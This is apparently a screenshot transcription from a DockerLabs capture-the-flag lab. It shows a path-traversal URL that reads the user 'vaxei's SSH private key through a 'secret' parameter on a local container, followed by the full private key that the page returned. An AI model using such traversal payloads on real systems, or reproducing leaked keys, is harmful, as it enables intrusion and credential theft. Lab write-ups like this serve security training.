 4You
4You
http://172.17.0.2/index.php?s
view-source:http://172.17.0.2/index.php?secret=../../../../../../../../home/vaxei/.ssh/id_rsa
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
48 </div>
49 </section>
50
51 <footer class="bg-dark text-white text-center py-4">
52 <div class="container">
53 <p>&copy; 2024 @TLuisillo_o & DockerLabs</p>
54 </div>
55 </footer>
56
57 <script src="https://cdn.jsdelivr.net/npm/@popperjs/core@2.11.6/dist/umd/popper.min.js"></script>
58 <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.3.0/dist/js/bootstrap.min.js"></script>
59
60 </body>
61 </html>
62
63 -----BEGIN OPENSSH PRIVATE KEY-----
64 b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAABlwAAAAdzc2gtcn
65 NhAAAAAwEAAQAAAYEAvbN4ZOaACG0wA5LY+2RlPpTmBl0vBVufshHnzIzQIiBSgZUED5Dk
66 2LxNBdzStQBAx6ZMsD+jUCU02DUfOW0A7BQUrP/PqrZ+LaGgeBNcVZwyfaJlvHJy2MLVZ3
67 tmrnPURYCEcQ+4aGoGye4ozgao+FdJElH31t10VYaPX+bZX+bSxYrn6vQp2Djbl/moXtWF
68 ACgDeJGuYJIdYBGhh63+E+hcPmZgMvXDxH8o6vgCFirXInxs3O03H2kB1LwWVY9ZFdlEh8
69 t3QrmU6SZh/p3c2L1no+4eyvC2VCtuF23269ceSVCqkKzP9svKe7VCqH9fYRWr7sSsuQqa
70 OZr8OVzpk7KE0A4ck4kAQLimmUzpOltDnP8Ay8lHAnRMzuXJJCtlaF5R58A2ngETkBjDMM
71 2fftTd/dPkOAIFe2p+lqrQlw9tFlPk7dPbmhVsM1CN+DkY5D5XDeUnzICxKHCsc+/f/cmA
72 UafMqBMHtB1lucsW/Tw2757qp49+XEmic3qBWes1AAAFiGAU0eRgFNHkAAAAB3NzaC1yc2
73 EAAAGBAL2zeGTmgAhtMAOS2PtkZT6U5gZdLwVbn7IR58yM0CIgUoGVBA+Q5Ni8TQXc0rUA
74 QMemTLA/o1AlNNg1HzltAOwUFKz/z6q2fi2hoHgTXFWcMn2iZbxyctjC1Wd7Zq5z1EWAhH
75 EPuGhqBsnuKM4GqPhXSRJR99bddFWGj1/m2V/m0sWK5+r0Kdg425f5qF7VhQAoA3iRrmCS
76 HWARoYet/hPoXD5mYDL1w8R/KOr4AhYq1yJ8bNztNx9pAdS8FlWPWRXZRIfLd0K5lOkmYf
77 6d3Ni9Z6PuHsrwtlQrbhdt9uvXHklQqpCsz/bLynu1Qqh/X2EVq+7LLLkKmjma/Dlc6ZOy
78 hNAOHJOJAEC4pplM6TpbQ5z/AMvJRwJ0TM7lySQrZWheUefANp4BE5AYwzDNn37U3f3T5D
79 gCBXtqfpaq0JcPbRZT5O3T25oVbDNQjfg5GOQ+Vw3lJ8yAsShwrHPv3/3JgFGnzKgTB7Qd
80 ZbnLFv08Nu+e6qePflxJonN6gVnrNQAAAAMBAAEAAAGADK57QsTf/priBf3NUJz+YbJ4NX
81 5e6YJIXjyb3OJK+wUNzvOEdnqZZIh4s7F2n+VY70qFlOtkLQmXtfPIgcEbjyyr0dbgw0j4
82 4sRhIwspoIrVG0NTKXJojWdqTG/aRkOgXKxsmNb+snLoFPFoEUHZDjpePFcgyjXlaYmZ0G
83 +bzNv0RNgg4eWZszE13jvb5B8XtDzN4pkGlGvK1+8bInlguLmktQKItXoVhhokGkp4b+fu
84 7YjDiaS4CyWsxX50wG/ZMgYBwFLRbCDUUdKZxsmCbreHxLKT/sae64EZahuBSckYZlIzTd
85 2lp27EOOPvdPlt9gny83JuFHBLChMd4sHq/oU8vGAiGnIvOCWs4wMArbpJQ+EALJk3GYvh
86 oqWp3Q4N4F1tmwlrbqX2KP2T5yB+rLoBxfJwLELZlzd+O8mfP9YKnaw2vVYpUixUglNWHJ
87 ZnmN1uAScPAd1ZNvIkPm6IPcThj1hVCkFXgWjQn6NdJj+NGNWcBeUrxBkH0vToD7gfAAAA
88 wQCvSzmVYSxpX3b9SgH+sHH5YmOXR9GSc8hErWMDT9glzcaeEVB3O2iH/T+JrtUlm4PXiP
89 kwFc5ZHHZTw2dd0X4VpE02JsfkgwTEyqWRMcZHTK19Pry2zskVmu6F94sOcN8154LeQBNx
90 gT22Dr/KJA71HkOH7TyeGnlsmBtZoa3sqp3co9inkccnhm1KUeduL4RcSysDqXYbBUtNB6
91 G1l8HYysm8ISCsoR4KSgxmC5lqCMfBy7z/6nOX7sm5/kP+JMsAAADBAO8TiHrYTl/kGsPM
92 ITaekvQUJWCp+FCHK07jwzNp4buYAnO3iGvhVQpcS7UboD8/mve207e97ugK4Nqc68SzSu
93 bDgAnd4FF3NLoXP/qPZPaPS1FRl0pY0jHyB+U6RELgaI34i9AierMc+4M0coUMZvxqay3o
94 t8jRhz08jiwFifszwNN7taclmNEfkrKBY7nlbxFRd2XLjknZHFUOFzOFWdtXilQa+y6qJ6
95 lKtE9KWnQgIgZB9Wt+M3lsEVWEdQKN1wAAAMEAyyEsmbLUzkBLMlu6P4+6sUq8f68eP3Ad
96 bJltoqUjEYwe9KOf07G15W2nwbE/9WeaI1DcSDpZbuOwFBBYlmijeHVAQtJWJgZcpsOyy2
97 1+JS40QbCBg+3ZcD5NX75S43WvnF+t2tN0S6aWCEqCUPyb4SSQXKi4QBKOMN8eC5XWf/aQ
98 aNrKPo4BygXUcJCAHRZ77etVNQY9VqdwvI5s0nrTexbHM9Rz6O8T+7qWgsg2DEcTv+dBUo
99 1w8tlJUw1y+rXTAAAAEnZheGVpQDIzMWRlMDI2NmZmZA==
100 -----END OPENSSH PRIVATE KEY-----
101